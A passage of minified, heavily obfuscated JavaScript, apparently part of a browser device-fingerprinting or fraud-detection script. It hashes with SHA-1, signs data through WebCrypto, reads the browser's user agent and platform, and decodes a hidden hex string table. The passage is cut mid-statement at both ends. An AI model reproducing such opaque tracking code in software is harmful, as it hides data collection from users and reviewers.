}catch(td_fS){}};td_mT.onerror=function(){try{if(td_lN===((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(31,9)):null)){td_An(td_pY,((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(74,7)):null));
}}catch(td_yk){}};}catch(td_jM){if(td_lN===((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(31,9)):null)){td_An(td_pY,((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(74,7)):null));
}}}function td_wV(td_Dl,td_lI){var td_HG=td_W4?td_2S:td_2j;return{"\x72\x6e\x64":td_6E(16),"\x6e\x6f\x6e\x63\x65":td_HG,"\x64\x61\x74\x65":td_Dl,"\x74\x79\x70\x65":td_lI};}function td_cG(td_kl,td_bn){try{return td_Ii.exportKey(td_kl,td_bn);
}catch(td_wA){return null;}}function td_Hs(td_Fi,td_jR,td_cO){var td_Si=td_cG(Number(704515).toString(29),td_jR);if(td_Si===null){td_Si=td_cG(((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(90,3)):null),td_jR);
td_cO[Number(1285914).toString(35)]=((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(93,10)):null);
}if(td_Si===null||typeof td_Si===[][[]]+""){return;}if(typeof td_Si.then!==[][[]]+""){td_Si.then(function(td_qy){td_cO[((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(103,6)):null)]=td_fx(td_qy);
td_UD(td_Fi,td_cO);});}else{td_Si.oncomplete=function(td_jQ){td_cO[((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(103,6)):null)]=td_fx(td_jQ.target.result);
td_UD(td_Fi,td_cO);};}}function td_UD(td_AV,td_kW){try{var td_Ep;if(td_kW[Number(1285914).toString(35)]===((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(31,9)):null)){td_Ep=td_Ii.sign({name:((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(40,5)):null),hash:{name:((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(67,7)):null)}},td_AV,td_PI(td_kW));
}else{td_Ep=td_Ii.sign({name:((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(50,17)):null),hash:{name:((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(67,7)):null)}},td_AV,td_PI(td_kW));
}if(typeof td_Ep.then!==[][[]]+""){td_Ep.then(function(td_jq){if(td_kW[Number(1285914).toString(35)]===((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(31,9)):null)){var td_KC=td_vQ(td_jq.slice(0,32));
var td_SX=td_vQ(td_jq.slice(32,64));td_kW[((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(109,3)):null)]=td_wW(td_C9(td_fx(td_KC))+td_C9(td_fx(td_SX)));
}else{td_kW[((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(109,3)):null)]=td_fx(td_jq);
}td_Zu(td_kW);},function(td_q6){});}else{try{td_Ep.oncomplete=function(td_v0){td_kW[((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(109,3)):null)]=td_fx(td_v0.target.result);
td_Zu(td_kW);};}catch(td_S2){}}}catch(td_S2){}}function td_PI(td_TD){var td_pY=[];var td_Bj=td_TD[((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(112,3)):null)]+td_TD[((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(115,5)):null)]+td_TD[Number(360884).toString(30)]+td_TD[Number(1285914).toString(35)];
for(var td_NN=0;td_NN<td_Bj.length;td_NN++){td_pY.push(td_Bj.charCodeAt(td_NN));}return new Uint8Array(td_pY);}function td_vQ(td_EQ){var td_jf=0;var td_yk=new Uint8Array(td_EQ);for(var td_rJ=0;td_rJ<td_yk.length;
++td_rJ){if(td_yk[td_rJ]===0){++td_jf;}else{break;}}if(td_jf===0){return td_EQ;}else{td_yk=td_yk.slice(td_jf);return td_yk.buffer;}}function td_fx(td_gF){return Array.prototype.map.call(new Uint8Array(td_gF),td_Mw).join("");
}function td_Mw(td_bH){return(((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(120,2)):null)+td_bH.toString(16)).slice(-2);
}function td_C9(td_re){if(td_re[0]>="8"){return((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(122,2)):null)+td_Mw(td_re.length/2+1)+((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(120,2)):null)+td_re;
}else{return((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(122,2)):null)+td_Mw(td_re.length/2)+td_re;
}}function td_wW(td_X0){return((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(124,2)):null)+td_Mw(td_X0.length/2)+td_X0;
}function td_Zu(td_Ft){var td_WJ=((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(126,8)):null)+td_Ft[((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(112,3)):null)]+((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(134,10)):null)+td_Ft[Number(360884).toString(30)]+((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(144,10)):null)+td_Ft[Number(1285914).toString(35)]+((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(154,9)):null)+td_Ft[((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(103,6)):null)]+((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(163,9)):null)+td_Ft[((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(109,3)):null)];
td_WJ+=td_W4?((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(172,7)):null):((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(179,7)):null);
var td_jA=td_2z+((typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a)!=="undefined"&&typeof(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f)!=="undefined")?(td_4G.tdz_712aae309f264e13bf322980a2eca54a.td_f(186,4)):null)+td_4G.td_5n(td_WJ,td_6Z);
td_0x(td_jA,document);}function td_5E(){td_4G.td_6R();td_4G.td_4d(document);td_I();td_W4=true;td_0m();}td_4G.td_5Y.push(function(){var td_2a= new td_4G.td_0k("[base64]");td_2z=(td_2a)?td_2a.td_f(0,268):null;td_6Z=(td_2a)?td_2a.td_f(268,32):null;td_2S=(td_2a)?td_2a.td_f(316,16):null;td_3g=(td_2a)?td_2a.td_f(300,16):null;});var td_0n={};td_0n.td_2v=function(td_h,td_l){td_l=(typeof td_l===[][[]]+"")?true:td_l;if(td_l){td_h=td_0J.td_6t(td_h);}var td_I=[1518500249,1859775393,2400959708,3395469782];td_h+=String.fromCharCode(128);
var td_j=td_h.length/4+2;var td_w=Math.ceil(td_j/16);var td_q=new Array(td_w);for(var td_W=0;td_W<td_w;td_W++){td_q[td_W]=new Array(16);for(var td_N=0;td_N<16;td_N++){td_q[td_W][td_N]=(td_h.charCodeAt(td_W*64+td_N*4)<<24)|(td_h.charCodeAt(td_W*64+td_N*4+1)<<16)|(td_h.charCodeAt(td_W*64+td_N*4+2)<<8)|(td_h.charCodeAt(td_W*64+td_N*4+3));
}}td_q[td_w-1][14]=((td_h.length-1)*8)/Math.pow(2,32);td_q[td_w-1][14]=Math.floor(td_q[td_w-1][14]);td_q[td_w-1][15]=((td_h.length-1)*8)&4294967295;var td_c=1732584193;var td_B=4023233417;var td_G=2562383102;
var td_Y=271733878;var td_V=3285377520;var td_n=new Array(80);var td_b,td_v,td_T,td_u,td_s;for(var td_W=0;td_W<td_w;td_W++){for(var td_r=0;td_r<16;td_r++){td_n[td_r]=td_q[td_W][td_r];}for(var td_r=16;td_r<80;
td_r++){td_n[td_r]=td_0n.td_3O(td_n[td_r-3]^td_n[td_r-8]^td_n[td_r-14]^td_n[td_r-16],1);}td_b=td_c;td_v=td_B;td_T=td_G;td_u=td_Y;td_s=td_V;for(var td_r=0;td_r<80;td_r++){var td_S=Math.floor(td_r/20);var td_f=(td_0n.td_3O(td_b,5)+td_0n.f(td_S,td_v,td_T,td_u)+td_s+td_I[td_S]+td_n[td_r])&4294967295;
td_s=td_u;td_u=td_T;td_T=td_0n.td_3O(td_v,30);td_v=td_b;td_b=td_f;}td_c=(td_c+td_b)&4294967295;td_B=(td_B+td_v)&4294967295;td_G=(td_G+td_T)&4294967295;td_Y=(td_Y+td_u)&4294967295;td_V=(td_V+td_s)&4294967295;
}return td_0n.td_3c(td_c)+td_0n.td_3c(td_B)+td_0n.td_3c(td_G)+td_0n.td_3c(td_Y)+td_0n.td_3c(td_V);};td_0n.f=function(td_q,td_v,td_w,td_V){switch(td_q){case 0:return(td_v&td_w)^(~td_v&td_V);case 1:return td_v^td_w^td_V;
case 2:return(td_v&td_w)^(td_v&td_V)^(td_w&td_V);case 3:return td_v^td_w^td_V;}};td_0n.td_3O=function(td_l,td_G){return(td_l<<td_G)|(td_l>>>(32-td_G));};td_0n.td_3c=function(td_l){var td_g="",td_W;for(var td_U=7;
td_U>=0;td_U--){td_W=(td_l>>>(td_U*4))&15;td_g+=td_W.toString(16);}return td_g;};var td_0J={};td_0J.td_6t=function(td_c){var td_h=td_c.replace(/[\u0080-\u07ff]/g,function(td_B){var td_N=td_B.charCodeAt(0);
return String.fromCharCode(192|td_N>>6,128|td_N&63);});td_h=td_h.replace(/[\u0800-\uffff]/g,function(td_G){var td_T=td_G.charCodeAt(0);return String.fromCharCode(224|td_T>>12,128|td_T>>6&63,128|td_T&63);
});return td_h;};function td_5T(td_x){return td_0n.td_2v(td_x,true);}td_4G.tdz_2ba962af29b040ad830a3368b17c4c74=new td_4G.td_0k("\x32\x62\x61\x39\x36\x32\x61\x66\x32\x39\x62\x30\x34\x30\x61\x64\x38\x33\x30\x61\x33\x33\x36\x38\x62\x31\x37\x63\x34\x63\x37\x34\x31\x32\x32\x64\x33\x31\x36\x62\x31\x39\x31\x32\x32\x65\x33\x36\x36\x30\x37\x36\x31\x32\x35\x35\x34\x36\x35\x31\x34\x31\x32\x62\x36\x38\x36\x37\x31\x66\x34\x31\x37\x63\x36\x33\x36\x32\x37\x37\x31\x32\x35\x34\x34\x35\x30\x32\x31\x34\x33\x37\x35\x38\x34\x31\x35\x31\x30\x61\x32\x65\x34\x39\x35\x33\x34\x30\x30\x30\x34\x36\x37\x66\x35\x30\x30\x63\x35\x39\x37\x31\x35\x34\x30\x36\x30\x31\x31\x37\x37\x36\x35\x34\x30\x36\x35\x36\x37\x36\x35\x32\x35\x66\x34\x64\x37\x34\x35\x33\x30\x34\x37\x31\x30\x37\x35\x30\x37\x35\x31\x64\x32\x37\x30\x35\x35\x65\x37\x37\x37\x37\x30\x35\x30\x31\x35\x62\x37\x36\x33\x31\x31\x66\x37\x31\x35\x34\x30\x36\x30\x64\x37\x37\x36\x30\x36\x39\x30\x30\x37\x31\x34\x31\x35\x39\x34\x66\x31\x31\x35\x34\x34\x35\x33\x61\x35\x35\x30\x64\x35\x33\x35\x31\x34\x61\x33\x31\x30\x30\x35\x34\x34\x35\x34\x37\x30\x66\x30\x31\x37\x30\x34\x62\x30\x64\x34\x37\x34\x37\x35\x35\x31\x33\x33\x31\x37\x62\x37\x31\x34\x32\x30\x65\x34\x34\x34\x30\x35\x33\x34\x61\x33\x37\x37\x32\x37\x61\x30\x63\x35\x36\x30\x61\x35\x62\x35\x31\x36\x32\x31\x37\x30\x37\x35\x66\x35\x66\x35\x63\x32\x32\x30\x65\x34\x30\x35\x36\x30\x66\x35\x35\x37\x62\x35\x64\x30\x66\x30\x64\x36\x66\x35\x36\x35\x32\x32\x65\x35\x65\x35\x64\x35\x66\x36\x66\x30\x37\x35\x33\x31\x38\x32\x35\x34\x63\x30\x61\x37\x38\x36\x37\x37\x34\x30\x62\x31\x33\x35\x63\x35\x30\x35\x64\x31\x39\x32\x35\x34\x30\x35\x30\x32\x64\x36\x33\x36\x63\x35\x39\x30\x30\x30\x62\x37\x35\x35\x61\x31\x66\x32\x63\x35\x61\x34\x36\x35\x66\x37\x61\x31\x30\x35\x65\x34\x30\x31\x30\x35\x31\x31\x31\x37\x36\x34\x34\x34\x32\x30\x65\x30\x34\x36\x61\x35\x37\x35\x34\x30\x30\x31\x34\x35\x62\x36\x66\x30\x37\x34\x32\x34\x37\x35\x39\x30\x65\x30\x61\x35\x31\x37\x30\x35\x31\x30\x33\x37\x38\x37\x37\x37\x33\x37\x33\x30\x64\x35\x66\x34\x36\x31\x36\x35\x31\x31\x31\x35\x38\x34\x36\x37\x31\x30\x33\x30\x63\x35\x30\x35\x38\x35\x64\x32\x66\x30\x33\x34\x36\x34\x61\x30\x31\x35\x31\x34\x34\x35\x35\x32\x63\x33\x37\x37\x31\x37\x36\x37\x35\x31\x39\x34\x33\x35\x66\x35\x39\x34\x61\x30\x37\x34\x33\x37\x65\x32\x36\x37\x39\x30\x63\x35\x35\x35\x64\x35\x65\x30\x37\x33\x35\x34\x62\x35\x66\x35\x36\x30\x34\x30\x38\x34\x36\x34\x62\x31\x34\x37\x37\x35\x31\x35\x33\x30\x61\x30\x62\x37\x35\x35\x63\x34\x61\x30\x38\x35\x66\x35\x66\x35\x37\x36\x66\x30\x62\x35\x66\x36\x30\x30\x61\x35\x61\x30\x37\x35\x38\x34\x33\x34\x31\x32\x66\x30\x30\x35\x61\x36\x31\x35\x62\x30\x66\x30\x32\x35\x64\x34\x65\x31\x31\x31\x30\x36\x34\x35\x38\x30\x65\x30\x61\x35\x64\x37\x32\x35\x65\x30\x35\x34\x31\x35\x63\x35\x66\x35\x63\x32\x64\x34\x31\x35\x32\x30\x64\x37\x36\x33\x30\x37\x33\x36\x37\x34\x37\x30\x63\x32\x65\x36\x61\x37\x61\x35\x62\x30\x66\x31\x33\x34\x61\x31\x39\x30\x33\x34\x32\x35\x39\x37\x63\x30\x38\x30\x61\x34\x64\x34\x62\x37\x32\x30\x64\x35\x32\x35\x30\x35\x64\x37\x61\x30\x37\x34\x33\x34\x35\x31\x61\x35\x64\x33\x33\x35\x66\x35\x62\x35\x63\x30\x37\x30\x38\x36\x39\x35\x65\x35\x64\x30\x66\x30\x33\x31\x64\x35\x30\x33\x32\x35\x66\x35\x30\x35\x39\x33\x31\x30\x35\x35\x63\x37\x66\x35\x39\x30\x66\x34\x36\x34\x62\x31\x36\x35\x39\x30\x33\x34\x33\x35\x34\x30\x62\x36\x33\x30\x61\x35\x39\x35\x30\x35\x64\x31\x35\x31\x32\x31\x39\x30\x37\x30\x32\x33\x36\x30\x66\x35\x63\x35\x64\x30\x64\x34\x37\x34\x37\x31\x30\x35\x39\x34\x61\x30\x39\x36\x34\x35\x39\x30\x66\x35\x37\x35\x63\x34\x31\x34\x62\x34\x32\x30\x39\x36\x30\x30\x61\x35\x61\x30\x37\x35\x38\x34\x33\x34\x31\x34\x32\x35\x36\x36\x65\x35\x66\x35\x63\x30\x35\x30\x39\x34\x35\x34\x61\x34\x32\x36\x36\x35\x64\x34\x33\x31\x35\x30\x35\x36\x66\x35\x61\x35\x65\x30\x35\x35\x63\x34\x34\x34\x35\x31\x38\x33\x31\x35\x34\x34\x35\x31\x35\x35\x31\x31\x31\x31\x37\x30\x36\x30\x32\x35\x32\x35\x32\x36\x65\x35\x66\x35\x63\x30\x35\x30\x39\x34\x35\x34\x61\x34\x32\x36\x38\x36\x34\x36\x37\x30\x38\x30\x61\x35\x63\x35\x63\x34\x37\x31\x32\x31\x33\x30\x31\x30\x36\x30\x38\x35\x32\x36\x36\x35\x65\x30\x64\x35\x30\x30\x63\x34\x30\x34\x37\x31\x32\x32\x66\x32\x34\x36\x65\x35\x66\x35\x63\x30\x35\x30\x39\x34\x35\x34\x61\x34\x32\x30\x39\x30\x63\x36\x37\x30\x38\x30\x61\x35\x63\x35\x63\x34\x37\x31\x32\x31\x33\x30\x61\x30\x33\x36\x66\x30\x62\x35\x66\x35\x33\x30\x63\x34\x33\x31\x30\x31\x37\x37\x61\x36\x36\x34\x32\x35\x35\x31\x37\x30\x36\x36\x35\x30\x38\x30\x38\x35\x36\x35\x36\x31\x35\x34\x33\x31\x34\x37\x33\x32\x34\x33\x33\x35\x31\x35\x64\x35\x34\x30\x65\x34\x34\x34\x30\x31\x36\x30\x62\x34\x63\x30\x30\x30\x36\x32\x65\x35\x35\x30\x30\x31\x37\x37\x62\x36\x31\x34\x32\x33\x39\x37\x34\x35\x37\x35\x31\x34\x31\x32\x39\x36\x31\x36\x65\x30\x62\x35\x65\x35\x30\x35\x66\x31\x36\x31\x37\x31\x38\x36\x33\x35\x38\x30\x65\x35\x64\x35\x36\x31\x36\x30\x65\x34\x63\x30\x31\x36\x30\x30\x61\x35\x61\x30\x37\x35\x38\x34\x33\x34\x31\x34\x32\x33\x31\x35\x31\x35\x39\x35\x63\x30\x34\x34\x36\x30\x35\x31\x37\x35\x32\x36\x37\x35\x64\x35\x65\x30\x35\x30\x62\x34\x66\x34\x30\x31\x30\x33\x31\x35\x62\x35\x63\x35\x38\x35\x64\x34\x32\x30\x39\x31\x39\x35\x33\x36\x33\x30\x61\x35\x39\x35\x30\x35\x64\x31\x35\x31\x32\x31\x39\x36\x36\x35\x61\x30\x65\x30\x38\x35\x37\x31\x39\x35\x61\x31\x65\x30\x35\x36\x37\x30\x38\x30\x61\x35\x63\x35\x63\x34\x37\x31\x32\x31\x33\x36\x33\x35\x65\x35\x37\x30\x63\x35\x34\x31\x37\x35\x32\x30\x34\x34\x64\x30\x37\x34\x31\x35\x63\x30\x39\x30\x66\x35\x36\x34\x31\x35\x63\x33\x36\x30\x66\x35\x63\x35\x64\x30\x64\x34\x37\x34\x37\x31\x30\x35\x30\x35\x35\x37\x35\x35\x32\x35\x33\x32\x38\x35\x64\x34\x37\x35\x33\x35\x34\x33\x34\x35\x38\x34\x34\x30\x61\x35\x62\x30\x64\x37\x38\x36\x37\x35\x62\x33\x32\x30\x30\x35\x64\x31\x36\x36\x61\x34\x31\x30\x66\x37\x64\x36\x61\x34\x32\x37\x66\x36\x34\x36\x32\x30\x38\x31\x37\x31\x38\x35\x64\x35\x66\x31\x35\x31\x33\x35\x32\x31\x36\x34\x65\x30\x33\x35\x64\x35\x65\x30\x37\x31\x34\x33\x36\x36\x35\x37\x38\x35\x64\x30\x30\x30\x62\x35\x63\x35\x35\x34\x36\x33\x61\x30\x39\x35\x30\x35\x33\x30\x37\x35\x33\x34\x30\x31\x30\x33\x32\x30\x35\x35\x65\x35\x32\x34\x32\x30\x38\x36\x31\x35\x36\x35\x62\x35\x37\x31\x36\x35\x34\x37\x39\x30\x63\x34\x30\x30\x61\x35\x31\x35\x64\x35\x31\x30\x33\x31\x35\x35\x30\x35\x39\x35\x63\x33\x63\x31\x35\x35\x33\x35\x66\x30\x33\x34\x32\x35\x64\x35\x32\x31\x33\x30\x35\x34\x65\x35\x36\x30\x61\x34\x65\x31\x63\x37\x31\x34\x34\x35\x39\x31\x34\x35\x34\x35\x32\x30\x37\x35\x33\x30\x36\x30\x64\x31\x62\x31\x64\x31\x32\x31\x34\x35\x66\x35\x30\x35\x62\x30\x66\x35\x63\x31\x64\x31\x36\x30\x62\x36\x30\x35\x63\x35\x66\x30\x66\x30\x31\x31\x37\x35\x61\x36\x30\x30\x30\x35\x37\x34\x30\x34\x32\x34\x61\x30\x62\x35\x66\x35\x30\x30\x61\x36\x34\x30\x32\x35\x33\x31\x34\x36\x61\x31\x32\x30\x64\x35\x38\x34\x32\x35\x34\x30\x65\x31\x34\x35\x66\x36\x66\x30\x37\x34\x32\x34\x37\x35\x39\x30\x65\x30\x61\x37\x39\x35\x64\x35\x34\x31\x33\x35\x63\x35\x61\x35\x32\x31\x38\x35\x33\x30\x39\x34\x37\x31\x62\x31\x34\x33\x30\x35\x32\x35\x33\x35\x64\x30\x37\x34\x31\x37\x66\x35\x61\x34\x37\x30\x34\x30\x38\x34\x36\x31\x39\x32\x62\x35\x33\x35\x62\x35\x65\x31\x32");
var td_4G=td_4G||{};var td_D=0;var td_K=1;var td_d=2;var td_i=3;var td_Z=4;td_4G.td_2A=td_D;var td_6N={td_5l:function(){if(typeof navigator!==[][[]]+""){this.td_m(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_m:function(td_V,td_T,td_w,td_c,td_X){this.td_O=[{string:td_V,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(0,5)):null),versionSearch:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(5,4)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(9,5)):null)},{string:td_V,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(14,5)):null),versionSearch:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(19,4)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(23,11)):null)},{string:td_V,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(34,10)):null),versionSearch:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(34,10)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(34,10)):null)},{string:td_V,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(44,5)):null),versionSearch:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(49,4)):null),identity:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(49,4)):null)},{string:td_V,subString:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f)!=="undefined")?(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74.td_f(53,4)):null),versionSearch:((typeof(td_4G.tdz_2ba962af29b040ad830a3368b17c4c74)!=="undefined"&&typeof(td_4G.td